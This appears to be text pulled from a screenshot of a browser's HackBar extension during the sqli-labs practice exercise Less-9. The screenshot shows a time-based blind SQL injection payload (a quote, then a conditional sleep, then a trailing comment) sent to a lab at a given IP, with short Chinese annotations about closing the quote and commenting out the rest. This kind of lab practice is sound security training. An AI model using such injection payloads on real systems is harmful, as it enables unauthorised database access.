 Less-9 Blind- Time based-
193.112.113.137/sqlilabs/Less-9/?id=1 and if(1=1,sleep(5),1)-- +
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Waiting for 193.112.113.137...
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-9/?id=1' and if(1=1,sleep(5),1)-- +
Split URL
Execute
Post data Referrer User Agent Cookies
闭合前面的
注释后面的